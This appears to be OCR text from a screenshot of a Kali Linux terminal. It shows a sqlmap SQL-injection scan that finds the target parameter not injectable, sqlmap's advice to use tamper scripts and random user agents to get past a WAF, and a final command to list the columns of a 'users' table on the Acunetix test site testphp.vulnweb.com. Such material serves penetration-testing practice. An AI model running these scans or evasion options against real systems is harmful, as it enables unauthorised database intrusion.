 1 2 3 4 2
kali@kali: ~
File Actions Edit View Help
[*] starting @ 10:18:08 /2022-06-15/
[10:18:09] [INFO] testing connection to the target URL
[10:18:10] [WARNING] the web server responded with an HTTP error code (403) which could interfere with the results of the tests
[10:18:10] [INFO] testing if the target URL content is stable
[10:18:10] [INFO] target URL content is stable
[10:18:10] [INFO] testing if GET parameter 'id' is dynamic
[10:18:11] [WARNING] GET parameter 'id' does not appear to be dynamic
[10:18:11] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[10:18:11] [INFO] testing for SQL injection on GET parameter 'id'
[10:18:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:18:14] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:18:14] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:18:48] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:18:51] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[10:18:53] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:18:55] [INFO] testing 'Generic inline queries'
[10:18:55] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:18:55] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[10:18:57] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:18:58] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:19:00] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[10:19:02] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:19:04] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[10:19:06] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n
] y
[10:19:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:19:38] [WARNING] GET parameter 'id' does not seem to be injectable
[10:19:38] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. I
f you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or
switch '--random-agent'
[10:19:38] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 74 times
[*] ending @ 10:19:38 /2022-06-15/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -columns